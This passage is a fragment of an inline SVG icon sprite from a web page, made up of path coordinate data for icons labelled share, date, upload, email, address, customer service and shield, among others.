2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 